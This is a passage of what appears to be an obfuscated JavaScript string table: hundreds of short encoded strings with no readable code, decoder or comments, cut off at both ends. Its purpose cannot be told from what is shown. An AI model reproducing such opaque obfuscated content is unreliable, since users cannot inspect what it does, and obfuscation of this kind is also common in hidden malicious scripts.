aW71suW','W4pcOCokW47cUG','WRPjlxaq','jSkkW6nbWRe','W7dcPCk0W47dKq','iYtcU8kbW7u','W7uRWQpcImk8','DsVdO8kjoa','W59XWRpdVmor','uCk9W79dWR4','WRqZzmklW4K','W6r/W6JcHmkD','W7LRd3RcJG','W5hcVSo9W5/cOa','W6nUqSkEEa','WQuhm8kOyG','WRWNtcRcTa','kCkrW4ZcUr8','WPX9iN0N','WQece8oIm8oSvSo6xSoB','CHlcR8k7W4e','AINdOmkgna','WQzJxHpdIG','W6NcG8knW5pdLa','r8kQW6vxWRe','WOqAWP/cPSob','dGpcO8kQW5O','wSkTWQ4KW4W','WRDozW7dGW','WR4bWPpcHCom','W7mcELhdRG','mrWNWOZcLa','w8kGWOCWW4O','mSkzW5xcUq0','W4P2qCk7va','WPbBn2uA','WPvcWOn8WQy','W6b6rmkVcG','zmoJWOOLWQ4','W5jYWRNcOmo0','vNWeWPRdSq','AbmWWPlcKa','W7a5W4uoWO0','hmkfW7zCW7i','WOn4pviu','lGlcGSkGW7m','gdxcGSkvW7m','gWJcSSk8W4W','yXlcJmkLW70','W4ZcVCo8W5xcSG','W4yfW4lcG8oQ','WQXlAdNdQq','cmoLW4VdO8oX','WOemoSk7zW','W6bIWOJcOmoz','ECkBWOmgWPa','uMVcVKzv','rSkGWOmGW5W','W4mhW4/cHmoI','W6JcMmksW4NdMa','WQ8xB8kLW5y','W5GxswNdQq','W5f4WQ3dKaa','W7iEW7HnvG','Fc45WRBcQW','j8k4WR9oyW','EJeMWQVcQa','WRm0vJ7cPW','WRKXWOtcN8oN','W7FcKLzHEq','xK5zWQhcOW','W5iPWOxcHmog','W4VcG0PBDG','W7vQgwVcHa','WRa/xJBcQG','WP8+x0hcRq','WOW1FmkTW4u','WPiPWOzHWRG','WP3dSSo7W4ah','W7tdImoOWQ3dUW','W6lcNeT8Dq','CmoNW5ZcG8kL','WRuoDCk2W4C','iCodjNBdVa','W7aJW4BcVCoG','lGaYWP3cGa','aWtcLmkoW6C','WPqLt0FcNa','W5anEwNdPG','imoAW7pdUSoI','WRWGWOJcKCoI','W7BcUNaSWRS','EbdcTSkbW7y','db7cTmk2W5C','W5dcJ8oCW57cRq','W4ZdULubWPa','W6zfyd/dTW','o8kUW75pBG','W7HEtmktFW','W6WaW7zovW','WRNcLSo8W4KN','W6qPz17dJW','z8k+W5vZW4m','WR4RtuhcJG','r2aiWOddTW','iIeBWPhcQW','WORdSSo9W5yj','WR5VymkaDW','pCkcW4/cVqK','p39kWPRcPG','lSkoWRlcUWG','iCk1WR9cEG','mbyGWOlcJq','DsVdR8krpa','f8kqW5HYFW','W6WXaaFdTa','WPKvuslcPq','i8kIW6HKW6i','pmk5W6/cTqC','WRhdOmo4W4yb','W4Taf13cPG','WP8AW6uZvW','qSkWW6LEWRu','cXxcOSkYW5K','W7xcR8o4W7FcSW','sSkOWOu2W44','W5ansNxdSa','eSoZW5PPrq','W7BcG8kEW4BdMG','B8kSWRqSW64','W6hcH1XUCG','imkuW4VcRbe','jmorW6ldOCoG','FsNcTmk3W7a','BJmLWRdcSa','hCoJWOjQmG','WQekWPZcQmoD','WQvEDd7dQW','pCksW5NcPYO','W67cJhy3WPC','Da4NuCoI','W6DIghBcLW','W6i7BfVdRq','y2XEW5pcUG','W68yW6vBwW','sCk9WQ4eW58','WPbuW6DxWOW','W40XiGBdSG','W70tW6eiWQG','W6DSabVdUW','W6KjFvddOW','amo3W6e/ta','W7P8exdcNW','WQihn8kZEW','AXizWP3cGW','iCo7WRbdiq','W4idW4RcNCo6','qxNcQvbx','iZxcNSkbW6i','WOnCm2me','bb3cNSoiW7K','xIi1umoN','iCkxW5PjAG','W5NcVhfCDq','WPCIF0FcJG','AtBcL8kMW5W','W5agob7dJq','d8oyaxNdIq','j8ohW6xdJSo8','imkxWOKoW7K','emo2W7GTta','W4n0WQpdIWe','W6OriGZdMW','W4CulIxdKq','W44fhshdMq','W6PQgxNcIq','mCo5WRP8ia','qd7cV1PL','D8oNW5xcKmkY','m8oxW6VdP8oU','WPmTtwtcIG','mSoaW4RdPCoK','W7r8D0rM','W5ZdKCo6WQVdJG','AxWPWPJdRW','hSo1WOj+iG','W67dKSoUWQtdTW','rCkLW7jBWQG','zXWVrSoH','W7XNfNxcLq','EK/cT3rz','iclcTSk8W7e','WP81uKFcRa','yJlcK05o','BmoOW5ZcLSk8','uwicW7NdQa','W43cRCkhW6xdUq','W4BcPCktW6ldPG','WRzwWObOWQO','AG/cL8kSaa','nmoYa2JdMG','tCkWW71qWRq','amoUcepdRG','Bb3cQgXK','W7tdMSo0WRtdRa','DSo7W43dVCkZ','BmohW5/cICkL','oSkWW5zYeW','W7FcKCkoW4BdMG','W6y8W5aFWPy','f8o7WPXLdW','W4egptNdMq','W4WgnshdIa','gr3cS8kJW5O','W4DRWQBdLq8','ntbpWOJcIG','WO/dRCo2W7Ws','qgRcS0zq','W6hcVmkJW5BcRW','W7POAe9N','W5Wuug7dRG','xHRdLCkQbG','W7CPW4ywWPm','uIubWQlcVG','W5uqiZJdIq','qJtcNmkGW5u','WQ4homk3CW','W6ztAZhdOq','WQviyd/dTW','j8o+W5ddJmox','x8k3W6LFWQK','W6yIW4/cJCoE','W4TIWOZdQ8o4','W7NcO8oaW7pcJG','W6f7thDp','W4nUz8kNsa','W70dW6vsta','W61kArhdOa','W51TWOZdGmo1','FYWNWR/cQG','W5FcTCoRW5lcPa','wCo7W53cOCkr','W6SXW5TuEW','amoYW7G0rG','aCodw23dOW','xL9mWQRcVG','nr8BWPhcOG','WQ8MWP3cGSoL','mHS4WPNcMa','W7zeEZpdVG','WQ9xAdpcIG','W7/cV8k3W5hcVG','WP9qWQXzWPi','z8kVW4LeWPa','W6ekW6tcNmoq','EZRcKKvo','WOJdVmoVW4Cm','WRzcWQvDWPm','gsirs8ob','ChLBWOhdNW','W5FcHeGRWPW','y0baWO/cOq','nSokWOfXrG','W7H+cNpcNG','WQWrDSkWW4G','WRiDzmkTW4O','nConi3pdOG','nmozW6BdTCo9','W6hcHv1UCG','EJJdOCkjiW','ymk1WOiMW6m','W55AfhZcHG','WQ3dKSkpWQVdMmkLW6FdIWqcW4O','WQ8pjmkMCq','WQzEBJddPG','WQSDnSkQya','e8kfW5bowG','W4zwyCk+uG','BSoXW5hcISkJ','WQ8VWO3cImoN','W7RcKCkbW4ldMa','j8kzW5pcUbm','W7fGe33cNG','W4PQWRhdKaO','WQz3wH3dKq','qLWVWPVdMW','W53cOmoYW5ZcUG','tZOBWRxcJW','WOCKvwlcHW','fSoGWPrSoa','B8kfW5VcHSkB','odVdSmkcW5a','W7Pvp3O/','W4RcJuqJWOe','iCoHW7GsFG','gmoYtMBdMa','b8kTWPXYWO0','gsi0u8oO','WRRcV8oAW4hcHa','WOFdOSo8W4eY','W5BcK04ZWPO','rh8EWOhdUW','gXlcTmkZW4a','W7CKW5GrWOS','W6BcGSkxW7tcQa','WQm5vtRcTa','W7pdHSoOWRddSq','WPRdUSo9W5Wm','w8k0WPu5W5e','W7ZcHCkdW4ldUq','W4v9ySkkDq','WP9kWQXSWRy','WQKctI/cJq','C3SPWO3dJq','uhKlWO/dQG','mmorW7xdPSo7','W7pdT8olWOBdUW','WRNdRCoVW60m','W7CFW7LsrG','wcy8WPlcSW','yYddTSkxjW','BZxcRSkPW6e','W40WW7mrWRe','BCoZW4VcL8k5','vJ0bj8o5','W5yAodRdIq','W6ruDI/dVW','WQPxyZRdPW','W5v0zSkfzG','eX0xWRdcUG','WOqTtetcUW','W5BcIg1vFq','W5uFW57cLmoH','t8kWWRijW4m','txlcVf1A','WQKtESk5W4m','W4nIy8kyDG','W5dcSCkRW4FdMa','jmo+W6VdT8ov','W4SthqJdNq','W6P5Buj7','xeHoWQhcOW','W5C0W4GwWQq','W41Tf1NcNW','jSkvW5L1rW','W4FcPmkyW57cJW','FGNdMmkXja','W6rsWQVdQJW','kIvlWRVcNa','WPvgfvKA','W5TFWPddJqe','zIFdUSkAjW','WRSqdSkOBq','W6ueWPpcJCkT','ptNdUCkLW4u','gdxdUCktW4u','amoRW7G+rW','W49WneBcHG','WQi+WOBcNmoI','WRXJWQX5WOO','jCkPW7zgW4q','rwzlWP3cNW','EWOYsmoJ','bSkVW7lcHqG','p8oyW67dUmoZ','BSkiWR9mCa','lt/cLmkF','WQW7WPVcG8oM','xYxdNmoThq','WOSLEcNcUW','W4JcMveQWPu','W490WO/dOmoE','q1PqWPRcGG','W4DpA03dQq','sxOaWOldQW','W5DIWPtdICoY','zs/cSmk/W6i','WO9EDXNdHq','W4b6WQxdHqS','W7eUWQRcICkL','W6zUbh/cIq','W5vPyCkyAq','eCoUW6e0vG','aCoGW7OJvW','WRJcGKiSW7O','W7RcLmoYW7tcHq','W55ebMZcSW','Amo8W5JcN8kY','W5hcVCoTW4pcUq','qCkcWO4pWPm','W68MWRxcLCkG','EY7cK3LA','dmkxW7JcMY8','qmkLWQqRWQS','fq4UWPBcPa','B8kRWQOXW78','imkOW6PKW6q','WR8BlSkayq','mCkMW75XW7i','W7W3W74gWRm','F2nDWRdcVW','pCkVW7lcTtu','WPnBk2qf','WOStB8k7W4a','u0LyWQ7cSa','lCkDW47cSWu','W5TJWQhdJW0','WOOXuL/cRq','W459WOVdQca','W6zUcwBcGq','W7PFkx0h','W7LgEdhdVa','W5RcTCo7W5FcQq','W7iSEKVdOW','W6HCWOO','W7bMEufR','nSo3WOPWcq','DCo9W4ZcKmka','DIa3WRJcSG','W4O7W6Dpwq','WO5VBqZdKG','W6ddGSoMWQhdTW','W6/cL0n1zq','e8o+W60VxG','W4XYd1hcQq','q0PnWQtcOa','oWJdPmkxWQy','W5n+WONdISoV','amoTW6uMtq','dCoJWPTSiq','tCkWWOKQW4a','gmkpW4ZcMsG','BcldQ8kkpa','WOrLta7dPW','WQeUCsBcPW','WQzpWOfYWRS','wrCtr8oa','EY4PWRJcTG','WRWSb8opzW','dCo+W608uW','WRvvqY3dPq','u2JcOeTp','idGgWRZdTW','W4PRD8k7uG','W6dcV0zowW','r8kJW6LsWRC','lmkbWOTWmq','hmkqW5LLyq','W4hcGmkVW6hcHG','FCkjW5rgWPC','xmkWW7beWRC','F8o/W5RcL8kT','W6zMtvX/','W7jlAIZdVW','wLxcMLf5','b8kUW7tcVYu','BSoiW5lcVmkz','WQyRwZ/cTq','W6VcRCoMWORdUG','W69yDZldPa','WRvfmgef','zYK0WQVcPq','W7DSWQ/dGSo4','jmosd1ldNa','CJG1WRVcQG','WRaksfxcJa','watdISkSha','wCozW7ZcOmoA','aSoZW7q6sa','W4vUySoHzW','W7n+WRxdPXe','WOHjxXVcNW','WOPiW4ejWO1dkGa','WOBcUCkAW5xcMa','tIVcQ1vo','lmo6WPTdcq','W6bXWQddLX4','bXlcPCkNW4u','hWJdJCk4W4C','hCkFW5HTFG','WRvhFtldSq','W790t8kYaG','W6RcJmo/WQxdVW','W5hcR8kuW4ldGW','W4T2WRBdLbG','WRaEWOJcOmok','AcqXWQBcQG','rq3cNSouW7G','uK7cLLXF','EmkAWP0FWRO','WRJdUM4xWRO','WQCiESkZW50','WQiCWPdcU8oi','W4lcL1C2WOC','WRSDBCkNW5a','eSoPWOmDpq','WQHlAdtdQG','WRanBSkWW50','W7KMWQJcHmk7','aSo/W7qNtq','smkPWPqIW5K','zgLDWPVcNG','W4HLqXldUG','Bs3cSmk7W7y','W4DHtWJdNW','W6e2EuNdVW','W7JdHmowWQpdKG','EaqTtmoG','W7b9CfzH','W5jkBdldVq','mG06WPBcHW','W4JcK0a0WP8','d8olW6bzwa','W5jYWP7dNSo3','owXAWO3cOq','hIpdVmk1W44','zSkCWOKaW5G','nrS7WPdcIa','W6S+W4pcImoG','W7GGBLVdVG','a8o9WPT+kG','WRa1rZ/cTW','BJtcNf1w','W5f2WPldGmoY','WQ7dNCkaW6m6','o8k1W7raEG','Ds8WWRtcRa','BCkqWRFcVSkb','sZhcU112','pdBdVmoEW5y','WQWVlIldMW','iCo6WRnVba','wCkLW69bWQW','WQ8AWPZcPSob','WPFdM8opW74g','vvnrWRlcTW','W4LvWR/dOCoy','xdKHWR7cLa','W7a5D1ddQq','ptpdPSk8W4W','WPPwi28u','WROKt8krW5q','WPv1oh0B','W6TQWRtdQ8oU','pSkfW492W4S','c8o7WOPKmG','W6DuzY7dVa','W6GfW6bixa','pmkpW57cRbq','WOnakNqi','W71QWPPZWOS','pZ/dRSk1W4S','wmk9WPqRW5W','zZKLWQRcTG','W4LEWQpdTYy','W5FdICo1W57cHG','WO8KWOFcJ8oE','W7q6W4ikWOW','WOjanfGG','W6STWQlcHmk4','nCoyW7hdT8oG','W41peh/cNG','W4DRWPFdR8oA','W53cKCkLW7NdGa','W4TOWP7dLmoM','w0r7WRVcTW','WPldL8oSW74V','W43cPCo0W4RcQG','W7tcPCkxWRddKW','WPJdImoaW6m6','WO5cmg8g','Db8MrCo/','WPxdRCoNW5GD','drtcIxH5','uCkQW7vCWQK','WRWlBLxcHW','WONdTCoGW5Wp','CsVcI0fq','f8o4WPvIoa','ESkKW7rgWRW','W5XmaXldTG','yhdcSLXi','W4mAW4JcMSo2','iCkoW7jBwG','WRq5w8kNgq','wsCXBmoK','vCo+W5RcPSkA','WRvkxXVdSW','W7iSWRhcJ8kI','yZNcOCkdW4a','WR04WRNdSSoP','W44gitRdIa','W6X5hwBcIq','W5qpit7dJW','W6rFrSk7aq','j8kfW4fgFW','W7W2BuJdNa','lComW7ZdQSo1','wwRcReC2','vCoEW7FcOmkZ','WQvLtSkmEq','W4bMrgrC','fGNcUmk3W48','W7a4C0/dVW','W53cLCkLW4pdNq','WRi7WPhcH8o4','W4zZWP3dMCoN','oXO7WPZcMq','iSkOW5rSW4W','W71tW701WOK','eSkhW65XW6C','WO4Ivu7cOq','WOK+qL7cUq','jCkPW5hcMry','W6/cOgSbWRu','W7hcQ8oyW4VcUG','W6GUtZBdUq','W5rxWOVdUSo0','W6yAWQLPWPi','CttcNvXc','imoFW77dVCo0','WRaJWP3cHmoP','ASoyWQv8hW','DstdOmkokG','WPqGsKxcPG','W6XAh1JcKq','WPFdTCoKW4mB','W7OTBfRdVa','zYpcKfXD','W5etW4yVWQi','a8oDW7pdISoV','dr7cVCk1W54','W6lcH0D9zW','mqNdHCkEW5e','W7zLfL3cPG','W7uoW6XfrG','W4P7WQxdKHS','dMVcTSkTWRG','rgjfWRJcQq','EJ/dVmkcja','bSkfW7jhW4W','zgv7WRdcNG','WRJcKKHmWPu','Ec8GWRhcVa','vNevWP3dQq','W4zqcvBcTa','W6BcICkaW5VdKW','fmkLW4jvW48','W454WR7dHXS','W5pcLKWZW7O','WQiylSkGEG','WRpdOCo3W5ub','WPxdVSoKW40h','W67cP8kuW6VcRG','FYemBmoo','umoiW7JcISkY','eCkqW4vmFa','WQyGWP3cGmo8','W7v9f3BcIW','WOmqdSkjuG','CCkdWPqpWQK','WRywWR3dO8kc','WR5gFsZdRq','dHOAWRpcQq','W510zSkfFG','WQSJuItcVa','W5rPWOBdJ8o1','m8kdW7VdJqa','dSoRW6a/xq','W5qiW5/cL8oN','WRyDCCkQW5a','W5zUCCkuba','EauYsmo2','rMZcOebz','W7i9WRFcKCkV','cCkcW7VcLZi','WP7dSSo0W48D','WQOgkCkIEq','jSoua0hdIq','vmk1WO8JW4O','pmkjW7/cVGW','W5j0BCk3CG','W4OqqgPI','W7FdPSknWQRdKW','xG4LWP7dNq','W4ujAvddRG','W4iruNtdNG','WP8LweJcPG','W6qJWO3cJSk4','w8k/WQqLWRi','WP1bWObOWQq','bSoMWR9LyW','W7HPtmk5zq','W4FcH0SPWPS','t2tcUezk','WRGjBG','W7iYW5yjWOK','W7GOWQpcNCkQ','WQNdOSoGWQiN','W5ZdOSopWPhdLa','W55VE8kbBG','dmoSWP1+ja','qqpdT8kTfW','W5VcHxanWRO','uuauWPVdMq','WQ0MWOFcGmoT','W6uQW4CkWO0','W4fvWRVdQ8ox','W7nWcw7cKq','q1xcNhj0','W5fZz8krga','qNdcSuPm','m8kOWOL5WO0','z1WJWPtdIa','rmkeW4zMWP0','W48KWPlcNCkp','uffCWR3cNG','EH9Fj8o9','W6XjDIJdUW','xCofW63cLSky','WQiSjmkXDG','nG4TWP3cHW','iqJdOmkMW7O','W7dcOwerWQa','W6pdRCoXWQhdSG','W657tNbc','WRS9WOVcG8o9','v2GgWPBdUG','W6BcRSk8W4NcUa','W6XnEMPg','oSosWPqIW4ZcPCoytgPRpmo6','xG4XWQdcSq','CYq1WQdcPW','WRGpw2NcPq','W7OZtxddHa','W7qjWQtcL8kD','W4nJWQxdMGK','a8oPWOrHoq','s2r7WQVcLG','W7ddICoQW43cUa','WQGkkSk0Ea','W6XsBrBdKa','W4RcG3eKWRe','WRvmAthdOq','WRi1wJ7cQG','yvhcQmk/W5S','WR8pkSkQyG','W7iMw1tdUa','W7bWB0H8','W6z0AbBdPG','o8k9WOZcJ8kD','WOSPxYtcKG','W5VcNKWTWOa','AvWlWR/dTG','j8k9W6bIW6y','W58vW53cOSoc','W7TYh3NcJW','W7BcHf1IEq','lSkqW57cUri','W5/cV8oQW77dHq','v1XmWQ3cVa','WQrdEYdcQG','aH/dMSkCW7W','W4mbW4xcJ8od','W79vF8kmEq','W5FdQ8ogWOtdQq','WQKQvJBcVa','W48yWRxcJSkp','yKxcLKLx','W5RcJMShWRu','sCkRW5vaWP0','W5SliJ3dKW','cSoIW6/dH8o9','W61vAZ3dOq','WP8dzWhcPW','W4dcNvOMWRW','vCk/WQizW5m','WQCazCkZW5W','W59YECkjAW','g8kiW4zgW7S','W6G2W5qnWOq','rNxcOfDx','W7X6oxddQq','ASoHW47cHCk4','WPDaWOvOWQ8','WOWdvSkpW4m','W4NcU20kWRm','tW3cNgv0','nG7dMmkXW7u','nsqKWR7dOG','W6y+WQRcKmk9','kSkdW57cUWO','yx7cNf9G','FJlcU8kMW6q','W7KJA3xdQW','W7HmBINdPa','iYldOCk6W5G','W4L1D8kxba','W4XsWOJdTHS','W599BSkCaq','W73cJSkoW4/dLa','d8khW6K+WRu','tICCWP3cVa','nSorW6ldOSo1','vuGNWQRcNa','jColohJdTq','o8kzW7hcRaK','Fmk6WOu8WP8','oWyUWPRcJq','W6lcPMzmWRS','W4xcLKOMWOi','jCkLW6r3W6u','bSoGWQfjoq','WPbiWOHTWRG','W7uHW61wsq','WQekiSkQFW','W5aiW4RdRWK','pdJdVmk8W4C','z8klWO0DWQK','mJddO8oEW5e','gfFcNvHC','W7VdUCkvW4RdLa','vmkJWPFcMCkcmsJdNSk0vmkyuG','WOblWPnIWQO','zsahWPVcVG','gbNdI8kcW5S','W5j9z8kjDG','pSkwW5VcVru','wx/cV1fD','WPxcLSoHW5WN','W4FcS8oWW4pcRa','W6W7W6TZDG','xgCEWOxdPW','gXRcUSkWW4i','xmkZW7zEWQK','W6eUz1FdVW','gmoJlKJdNG','gmoZW4jJBW','W7bWegZcRW','W75Hex3cGW','WRWFjCkXCW','WO8IwCkeW7a','W60UW5ZcICoQ','pCo2a0hdUa','WRfeycNdOq','W6OKW5KDWPa','WPBcVePbBG','xs0sq8oz','o8o2feJdMa','W77cT8k7W5xcUa','aJygWRZcJq','W6v5oYBcSG','W5hcKfqvWOu','W6xcU8kTW5BcSG','lmkBW4JcUH8','rSoEW7r6W6NcPCkjAa','WQmgeSkeFW','WOyzFa3cUW','wsJdKCk0hq','W4WenYVdIW','W4n5WO/dPSoM','WP3dSSoJW48A','FCkhWP8pWRO','WR8/Fw3cMW','WOGGAgNdGq','W4C7dbpdSG','wCohW4RcP8kC','WRSUDCkQW7a','hmo2W54XEa','WRS8rt3cTG','aCoVmgJdLq','WQbFeMiX','W7GvW4egWPq','WPuPWQrnWPa','W6GcW6HCtq','W7pcLeDHBG','qsFdJCkBjW','yJdcTmk2W6q','WQSRk8k2wq','fvtdHCkcW7O','BCkgW6n4WOW','DhVcLwDW','W6uKWQBcK8k4','WOvDlxqg','b8oSW74Guq','W7nNgMRcIa','WRamW7dcPSo2','bmk1W7jXsq','hdxcKCkkW50','imkAWOOKW6q','cSoIW4ZdJmox','W4L9WOVdHmoY','w8kGW7XKWQ0','W6SnF0NdRW','W6eqW6PlvW','eSkeW5zUFG','p8krW5xcTXm','pmobW6JdTSoG','WO3dOmo+W58r','W4pcRCoQW47cSq','rq/dQ8kIhG','WQqjtSkoCq','p8klW4RcRHq','k8k5W6n4W7O','W7epW50JWOO','wceqBmob','AZdcSCk3W7O','W6uWBf7dMq','WQ0mlmkNFW','W6ddHCo0WRpdPG','W5ekjdJdJG','tsuGWPtdMq','WRDFofG/','t8k+W6LmWQO','Ff9pWP3cPa','W63cVfShWRu','W6/cL8kiW5ldGG','Da0TqCoU','W4CXW6maWR0','W63cSmkhW63dHW','W79vrCksEW','W4qatJBcIW','frVcT8kPW4y','WRuEBSk5W5i','rteWWPlcSq','hSkCW4LJCG','WPjxWQHuWOO','p8kdW6XrW4i','W4X0sHZdLa','W7f0qCk/va','W6zLBsNdSW','W5e6W6XCBq','qfmXWPNdKW','W69eDIRdSW','W7z4D0P+','Dh7cNCktW7G','dCo6W6eTvW','cCo7l3pdUa','p8oci27dSW','BYFdQCkroW','W4iDa8kozW','FXSSqSoT','WRzmEY/dOa','WPddR8o0W5KT','qmkHW6TqWPu','kJhcOSkkW6i','WR8goSkOzW','fSkvW5DGBG','W4xcRCoQW5hcSG','zCkuWP4DWRO','WQieFmkUW5e','WO/dRmogW4uo','g8oYW7GMuG','r14ZWO7dLG','W4lcK1uRWO0','W7CCW6rmta','DSkhWPqzWRW','WOzqWPHQWQ8','W6yvW7vrsa','itxdO8k1W4q','W7rBCvvG','WOfmWOb+WQ8','W7HQzen4','kgibWRRdPW','W5myW7WGWRm','o8oloxtdQa','tfOdW7NdKa','W4JcLuKHWOy','W51AWOZdVmoI','ndKUWPNcLG','W7FcJSkmW5hdLG','tqhcU2X7','BSkFWOOPWOG','W7/dOSoRWOBdTW','W73dHSo7WRpdPq','W7qiacVdTq','W7nwW4RdRtO','W7LgAZ3dUa','W6/cGmkjW5ZdKW','DYm7WQVcQa','CmoYW4JcH8kL','W6C0W5enWOy','W6LpWRtdGmky','jmkkW65NW48','W67cOuSmWPi','WQuzvJtcLG','r1JcNLzG','sMqoWPRdQW','emkHW7frW5a','mmkNW7b2W7a','W7RcRmk0W4tcRW','W4ZcGvOOWPS','DetdUSknha','WPWMuL/cVq','W6T+g3lcJa','W4TRWQFdHG8','W7i1W5OnWOi','W4ahW4NcGmo5','WQ8nCCkMW40','amkZW6PSW6K','BMiIWPZdPG','hZxcM8k7W73dP38','WRvBArddKa','W7DzEZ5L','WOxdVCo6W4qj','W4fotbRdOq','EbKZr8oS','rINcV2fJ','WOjgaYRdTG','W7CYCfldUW','W7m+W4GgWPm','sMmkWOldQG','W7LvEdZdRW','WRKjy8kUW5e','j8ktW5JcOGK','yHG8wSo4','WO/dSCo/W4an','W7FdGmoRWR3dRW','pmkHW6z8W6a','W7VdICo5WQ7dTG','W4NcJKGOWOq','zrdcI8kiWO8','W7aLvctcSG','W4/cHKGMWOu','FHiCWP3cOW','nYJdGSktW4O','W5qvkIldJa','W63cG0r8ya','WO87rclcTq','W7iJhqZdSG','lCohW6JdV8oV','nIldV8k5W5y','gmkhW5zMEa','lr8YWP3cLG','W7K/WQ3cLSk8','W4LIxZ/dTW','pCoPd23dLq','W5zHubVdPq','WO0juuBcIG','W5vWWOVdHCoU','W4RcLK8MWOe','W5jIWQRdJXe','W4jJWP3dL8o1','qKHpWQpcQW','W6tcK8kuW4pcRG','taBcRJ11','WQzlBZ/dVq','q2tcUf9B','kSkLW6rMW6W','bqBcVmk+W5C','CSklWPehWQ4','zZBcMvPC','WPKjkvJcGa','W5LneNNcQa','qd7dISkSha','WPDgWOj2WQC','ESk9W61zWRu','W6CGD0NdPG','W5pcOSo6W4pcQG','yCkiWOWjWRW','nsddP8kKW58','oSoHW7KfEG','sSkuW4H6WPa','WP5zl3Ki','Dc7dO8kppa','WOJdOSoLW4ik','xSkGWP4QW5e','W6CNWQlcNCkW','WQfoWPPFW4u','W6yXW7CpWPy','c8osjrVcLq','W7dcHmktW5VdLa','W4lcOCo+W4NcRG','CdpcKe5y','r0eDWRJdKa','W7LxzdRdPW','hHldJ8kQW7W','hmkMW5vMW4q','lclcLCkhW6i','zJdcI1Lq','W4n7t1D8','WRGglSkWDq','WPjEWRTQWRC','eCkrW5vSCq','W7K9WQlcJCk5','W4dcNxrZtG','fJddOCoThW','WQqhjCkerq','W4eRor3dUq','W63cM8kEW5RdIa','WPK2DKNcQa','WOy8WP0wWPm','WP8YDLVdOG','trhcMLLD','W5ygW4hcGmo9','W4nXqCkBEG','WOKWWR/cMCoD','lqa2WOZcJW','WQCGWPVcMmo/','dWi6WPlcVW','emooWPTkiq','nSokWR9jhG','Fc/dU8kmpa','W6b9A1vT','WQ8bCSkUW5e','W64Naq7dQa','oCkVW69KW6G','orW+WP7cGG','W700D1ddPq','BHC3wSoa','fSkKW4zyW7u','W4DFt3fa','WPugDLRcMW','qfhdS8kqiG','v8kXWOSKW4u','W60HWRJcImkG','WRmMrCkGW6e','uhf+WONcHa','WObgpxSz','WP/dR8oNW44y','aCofW4H2W6a','xCkQW6XtWRS','W4r6WOBdQCkn','W4BcT8oPW5NcRq','aHBcOCkWW5C','W7vfyYJdPa','W7/cTCkKW4dcUq','W7LjAt/dUG','DYpdR8kzjW','WPtdSSoSW4uo','W6DhcgJcJa','W7DTzLDR','aCoxWP/dOmo9','mI/dV8kXW5S','jSkCW4VcSGu','WQqiESkLW5y','WQ5mFY/dTW','W6D7zvrM','W4hcV8oVW7JcIG','W7/cMSkRW7NdIa','W7q+W58DWOu','WQKxkmkWDa','AZ3dU8kwkW','W6ncCZFdTW','W4WzW4hcLSoQ','WOfzlMik','W6JdH8oxWO3dPa','vcCMWQNcKG','W63dJ8o1WQ3dQa','WRDffMmM','uru5WR/cTG','W6XkzJVdUq','W7GWWQVcMCk8','WO4OE2pcGq','kIvAWRxcNa','W7RdOSoNWONdSW','ECo4W4pcPSkA','WORdRmoGW4Sl','W7nWmgVcRG','uKDoWQ3cQa','W4GfnJ3dNG','W5eLvchcSG','W7S0W4axWO8','hSkEW4LhW7u','WRPAeLiZ','W7FcP0uQWQ4','W7K3F3ldUq','W6pcNSoQWQldRq','DHGMuCo/','pSo0W5lcMXi','WPftnMaq','gSkhWQG4WRW','zZZdOmknpa','WOxcJmkqWQxdVa','cSo7WP9Goq','WQ0fFSk0W4C','k8oSWQbbiG','W6/cM3CKWRW','iGyAWQJcNq','W5v9ymkphG','WPtdUCo3W54b','mSkrW4xcVrq','W4ZcOKn8tG','W43cMe0GWPe','WPddS8kFWR3cVa','rCkIW6PsWPy','yCklWQfAWQu','WOrdFdJdHq','WQ0vFmkaW5e','W4j7ACkueW','W7fNf2/cHG','EcBcSSkHW6y','W5BcGuuGWOK','WPe3vLBcVa','W4NcTCkhW4VcJW','W5VcL8kDWQxdVG','W6BcL2SlWRG','gSo3W70WuG','rCkXWPmSW4u','c8oaWRyicq','W6PmqsZdTG','iSowjNJdTG','W7T8fNZcJG','WPnulwmq','mCkyW5tcRWu','pc7dPmk0W5u','W6TYAu96','W69VgMJcGa','W4dcOmkZW4tcRa','bSkEW4JcPqe','W596WOBdJ8oI','jSoamMxdOG','W7BcI8k2W4ddGq','kmkwW5lcVHu','EetdLCkVbG','W4j4EmkucW','WRPPW4RdKtW','a8k4W6/dQ8oN','uN9HWQ7cPq','WO/dVCoNW4ul','W71/BCkVbW','W6xcPCkNW4hcVG','jZJdPCk1W4O','W57cQ8o3W5lcQq','jCo+W6/dISox','W4GUWQ/cMCkL','WPKVseFcOq','WQSGWOBcJ8oG','WOqeWOtcNmoC','W5DTWP3dH8oN','iCkdW6SAW4a','W7aKCvJdOa','W7FcJ8kLW4tdOW','kCk6W6jJW6S','W6ddLmoMWQ7dQG','gGJcPSkSW5i','lmkdW5tcUqa','W7dcU00SWPm','W6WfWOJcUCk6','bSkeW51LAq','rg3cTfbk','W7D+bgFcIW','Ca4SxSoS','EmkyWRqeW4C','wG0NWOZcGW','W7hcMe5UyG','aSk6W7zrW5a','lCoil2BdSG','W5VcO2Xeqa','W41IowtcHa','t8k3WOqOW5G','W4lcU8kIW5tcVW','W7lcS8kSW5tcQq','qSk8WPyLW5i','W4pcSSoYW5/cSW','W4GuW5RcHmo8','xZldUSkpfq','emoZW7KKvq','W7ZcMff3DG','W4VcL8kXW4VcUa','sGVdLmk1ga','BCkOW6L1WPa','WQJdJSo2W44a','kJhdQ8kOW58','WRjgAY/dRa','W5JdMSo3WQFdNq','W67dM8oWWRldQG','W69hW4RdOq4','W4HsvCkmbG','q0ryWRJcPa','fSoeW5/cHCkM','wffiWQlcUq','WQeMWO3cMCoH','zI3cTSk8W7y','x8kqWRFcOmkB','E8o9W5lcLmkW','WR4hWQpcHmoE','W40PuSkWW7a','sSomW53cN8k4','wSkLWQiRWPe','WPrDW5BdR8kcW5lcSxfpoG','W4mfks/dKG','zIJcTmkUW78','WRKkvSkpW7a','W75XghhcLG','W63dJCoBW6RcQW','WQOulSkRyq','qL01WRddQq','W4yiltJdMW','W4LMECkpaq','WQmKWPtcISo8','W5FcV8o4W5tcVq','W5hcSmkJW5JcQG','W5lcSCkmW6VcJW','W7CFW7LhvG','WQT4AXldLW','W6HlW6DvWOS','q2FcI3zq','bCoiW6LQkW','sXpcTCkBW5W','W5FcISomW7xcMa','WRldI8o9W6mn','W554Bmkneq','W7aaW5ZcOmo+','WOZdT8oTW4Ok','ah7cTSklW5W','WRTymxiE','W5JcOmoXW57cOq','W4LVDmkrEW','zSkCWOqaWQC','W4PDqNDI','W459WQNdHmoy','W